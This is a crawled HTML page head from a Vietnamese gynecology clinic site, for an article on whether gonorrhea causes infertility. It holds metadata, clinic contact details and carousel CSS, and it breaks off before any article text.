

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/benh-lau-co-gay-vo-sinh-khong-12WEFC0Z.html
body_size: 24316
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <title>Bệnh lậu có gây vô sinh không?</title>
        <meta charset="UTF-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta http-equiv="REFRESH" content="1800"/>
        <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
        <link href="http://phongkhamphukhoa.com.vn/assets/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
        <link rel="canonical" href="http://phongkhamphukhoa.com.vn/benh-lau-co-gay-vo-sinh-khong-12WEFC0Z.html">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="bệnh lậu có gây vô sinh không, benh lau co gay vo sinh khong"/>
        <meta name="news_keywords" content="bệnh lậu có gây vô sinh không, benh lau co gay vo sinh khong"/>
        <meta name="description" content="Bị bệnh lậu có gây vô sinh không? Nhắc tới các căn bệnh xã hội nguy hiểm, người ta thường có một thắc mắc chung đi kèm, đó là thắc mắc về sức khỏe sinh sản"/>
        <meta property="og:url" content="http://phongkhamphukhoa.com.vn/benh-lau-co-gay-vo-sinh-khong-12WEFC0Z.html">
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Bệnh lậu có gây vô sinh không?"/>
        <meta property="og:description" content="Bị bệnh lậu có gây vô sinh không? Nhắc tới các căn bệnh xã hội nguy hiểm, người ta thường có một thắc mắc chung đi kèm, đó là thắc mắc về sức khỏe sinh sản"/>
		<link rel="dns-prefetch" href="//www.google-analytics.com"/>
		<link rel="dns-prefetch" href="//www.googletagmanager.com"/>
		<link rel="dns-prefetch" href="//tuvan.bacsytuvan.vn/JS/LsJS.aspx?siteid=MMG33595587&lng=en" />
		<link rel="alternate" href="http://phongkhamphukhoa.com.vn/rss.rss" type="application/atom+xml" title="Bài viết trên trang" />
		<meta name="google-site-verification" content="q7UG14j7nlkjfF-Jb_sBHTXgHJGTIpjmH1PrZRZssz0" />
                    <meta property="og:image" content="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/benh-lau/benh-lau-co-gay-vo-sinh-khong.jpg"/>
            		<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Hospital",
		  "url": "http://phongkhamphukhoa.com.vn/benh-lau-co-gay-vo-sinh-khong-12WEFC0Z.html",
		  "name": "Phòng Khám Phụ Khoa Uy Tín",
		  "sameAs": [
			"http://phongkhamphukhoa.com.vn/assets/images/top_logo.png"
		  ],
		  "logo": "http://phongkhamphukhoa.com.vn/assets/images/top_logo.png",
		  "image": "http://phongkhamphukhoa.com.vn/assets/images/top_logo.png",
		  "description": "Phòng khám phụ khoa Hưng Thịnh tự hào là địa chỉ khám phụ khoa uy tín ở Hà Nội",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "380 Xã Đàn, Đống Đa, Hà Nội",
			"addressLocality": "Hà Nội",
			"addressRegion": "HN",
			"postalCode": "100000",
			"addressCountry": "Việt Nam"
		  },
		  "geo": {
			"@type": "GeoCoordinates",
			"latitude": "20.992888",
			"longitude": "105.7995623"
		  },
		  "openingHours": "Mo, Tu, We, Th, Fr, Sa, Su 08:00-20:00",
		  "contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+84-386977199",
			"contactType": "Customer service"
		  }
		}
		</script>
        <style type="text/css">
            /*SWIPER*/
            .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:15px;height:15px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#2691b0}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
            /*OWL*/
            .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
